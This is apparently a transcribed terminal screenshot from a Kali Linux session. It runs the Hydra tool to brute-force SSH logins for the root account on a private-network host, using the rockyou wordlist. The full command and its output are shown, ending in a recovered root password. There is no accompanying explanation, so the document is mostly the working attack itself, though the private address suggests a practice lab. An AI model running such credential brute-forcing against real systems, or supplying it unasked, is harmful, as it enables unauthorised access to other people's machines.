 1 2 3 4 3:51
kali@kali: ~
File Actions Edit View Help
root@lamp: /root × kali@kali: ~ × kali@kali: ~ ×
(kali㉿kali)-[~]
$ hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.1.2 -t 16 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-10 02:20:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.2:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344223 to do in 1358:22h, 16 active
[STATUS] 138.33 tries/min, 415 tries in 00:03h, 14343984 to do in 1728:12h, 16 active
[STATUS] 116.57 tries/min, 816 tries in 00:07h, 14343583 to do in 2050:46h, 16 active
[STATUS] 115.07 tries/min, 1726 tries in 00:15h, 14342674 to do in 2077:27h, 15 active
[STATUS] 110.74 tries/min, 3433 tries in 00:31h, 14340967 to do in 2158:19h, 15 active
[STATUS] 108.94 tries/min, 5120 tries in 00:47h, 14339280 to do in 2193:51h, 15 active
[STATUS] 108.35 tries/min, 6826 tries in 01:03h, 14337574 to do in 2205:28h, 15 active
[22][ssh] host: 192.168.1.2 login: root password: P@ssw0rd
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-10 03:32:54